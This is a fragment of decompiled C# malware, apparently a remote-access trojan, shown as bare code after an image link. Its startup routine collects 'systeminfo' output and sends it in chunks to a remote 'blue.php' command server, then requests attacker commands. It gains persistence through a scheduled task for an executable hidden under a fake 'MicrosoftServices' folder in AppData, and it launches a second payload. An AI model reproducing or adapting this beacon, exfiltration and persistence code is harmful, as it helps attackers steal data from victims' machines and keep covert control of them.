 private static void _getStart()
{
try
{
string text = string.Concat(new object[]
{
DateTime.Now.ToString("dd_MM_yy_hh_mm_ss_tt"),
" Version :- ",
Assembly.GetExecutingAssembly().GetName().Version,
Environment.NewLine,
Program._getResFrmCmmd("systeminfo", true)
});
int num = 1800;
int length = text.Length;
for (int i = 0; i < length; i += num)
{
if (i + num > length)
{
num = length - i;
}
Program._setWAns(string.Concat(new string[]
{
Program._MainCV,
"blue.php?MNVal=",
Program._rewq,
"&FNVal=ConnInfo&DVal=",
text.Substring(i, num)
}));
}
Program._setWAns(Program._MainCV + "blue.php?MNVal=" + Program._rewq + "&FNVal=comInfo&DVal=[COMMANDTYPE]|
[YOURCOMMAND]");
Thread.Sleep(60000);
}
catch
{
}
Program._setSch(Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData), "MicrosoftServices\
\rav.exe"));
try
{
if (File.Exists(Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData), "MicrosoftServices\
\rac.exe")))
{
Process.Start(Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData), "MicrosoftServices\
\rac.exe"));
}
}
catch
{
}
Program._getRec();
}